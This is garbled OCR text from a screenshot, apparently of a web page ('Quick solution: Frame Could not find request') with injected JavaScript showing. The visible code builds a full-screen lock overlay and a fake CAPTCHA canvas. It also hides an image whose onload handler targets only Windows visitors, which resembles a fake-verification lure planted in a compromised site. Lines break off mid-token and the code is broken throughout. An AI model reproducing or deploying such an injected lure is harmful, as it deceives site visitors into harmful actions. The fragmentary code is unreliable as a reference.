
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-